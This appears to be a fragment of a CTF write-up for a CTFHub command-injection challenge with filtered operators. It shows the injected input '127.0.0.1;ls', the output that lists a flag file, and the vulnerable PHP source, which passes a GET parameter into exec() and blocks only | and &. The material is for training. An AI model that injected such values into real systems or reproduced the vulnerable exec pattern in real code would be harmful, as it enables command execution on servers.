 CTFHub 命令注入-过滤运算符
IP :
127.0.0.1;ls
Ping
Array
(
[0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
[1] => flag_325321801915751.php
[2] => index.php
)
<?php
$res = FALSE;
if (isset($_GET['ip']) && $_GET['ip']) {
$ip = $_GET['ip'];
$m = [];
if (!preg_match_all("/(\||\&)/", $ip, $m)) {
$cmd = "ping -c 4 {$ip}";
exec($cmd, $res);
} else {
$res = $m;
}
}
?>